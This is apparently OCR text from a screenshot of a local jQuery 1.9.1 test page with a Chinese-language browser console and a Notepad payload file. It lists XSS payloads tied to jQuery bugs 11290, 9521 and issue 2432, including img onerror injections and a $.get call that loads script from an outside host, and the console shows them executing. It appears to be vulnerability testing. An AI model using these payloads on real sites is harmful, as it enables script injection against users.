 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.9.1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')